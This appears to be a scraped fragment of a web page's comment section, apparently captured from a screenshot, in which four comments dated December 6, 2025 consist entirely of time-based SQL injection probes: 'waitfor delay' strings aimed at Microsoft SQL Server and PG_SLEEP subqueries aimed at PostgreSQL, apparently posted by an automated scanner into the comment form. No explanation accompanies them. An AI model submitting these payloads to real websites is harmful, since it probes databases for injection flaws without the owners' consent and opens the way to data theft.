
December 6, 2025 at 11:02 pm
555-1 waitfor delay ‘0:0:15’ —
Reply
e
December 6, 2025 at 11:04 pm
555Dpb1keZS’; waitfor delay ‘0:0:15’ —
Reply
e
December 6, 2025 at 11:07 pm
555-1 OR 545=(SELECT 545 FROM PG_SLEEP(15))–
Reply
e
December 6, 2025 at 11:09 pm
555-1) OR 624=(SELECT 624 FROM PG_SLEEP(15))–
Reply